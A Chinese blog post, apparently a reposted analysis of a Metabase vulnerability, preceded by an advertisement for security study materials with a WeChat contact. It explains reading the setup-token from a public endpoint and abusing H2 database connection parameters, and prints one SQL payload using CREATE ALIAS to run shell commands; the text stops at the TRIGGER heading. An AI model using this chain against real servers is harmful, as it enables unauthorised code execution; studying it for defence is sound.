先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。



既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!





由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

如果你需要这些资料,可以添加V获取:vip204888 (备注网络安全)

正文



从整体的逻辑来看,该漏洞可通过 setup、database 两种方式来完成对漏洞验证,不同的是 setup 方式在安装时是不需要权限的,database 需要管理员权限。





setup 在安装时会校验 setup-token 参数是否正确,来判断是否要进行下步的数据库连接。

而 setup-token 在进行生成的时候被默认设置为了 public 权限,所以可以通过 /api/session/properties 来读取。

0x04 深入利用

在漏洞分析章节中说明,我们可以通过 setup + setup-token 来完整的漏洞利用。在利用时主要依靠于数据库的类型,目前 Metabase 支持多种数据库,本次我们重点说明 H2 数据库的深入利用,目前最为常用利用方式是 RUNSCRIPT 、TRIGGER 来完成对漏洞的利用。



H2 数据库在数据库时拥有函数 init 参数,该参数可以执行任意一条 SQL 语句,所以在整体围绕利用中主要通过一条 SQL 语句变换成完美的漏洞利用链条。



4.1 RUNSCRIPT

RUNSCRIPT FROM 可以使用 HTTP 协议执行远程的 SQL 语句,那么在利用的时候我们即可构造恶意的 SQL 语句来完成对漏洞利用。





在执行 SQL 语句时 CREATE ALIAS 来会将内容值进行 javac 编译之后然后进行运行。

DROP ALIAS IF EXISTS sehll;CREATE ALIAS sehll AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "hello";}';CALL sehll ('touch /tmp/123')

需要注意的是默认官方发布的 Docker 镜像中没用 javc 命令,所以 CREATE ALIAS 无法能够正常使用。

但是该方式需要依赖 HTTP 服务,通常禁止向外部网络建立HTTP协议请求,所以这种方式在真实的攻击中发挥的作用就会小很多。



4.2 TRIGGER

